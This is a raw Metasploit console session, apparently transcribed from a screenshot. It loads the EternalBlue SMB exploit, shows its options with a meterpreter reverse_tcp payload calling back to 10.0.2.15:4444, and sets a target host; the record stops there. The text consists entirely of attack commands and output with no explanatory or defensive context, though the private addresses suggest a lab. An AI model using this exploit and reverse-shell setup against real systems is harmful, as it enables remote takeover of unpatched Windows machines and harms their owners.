 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.16.43
RHOSTS => 10.10.16.43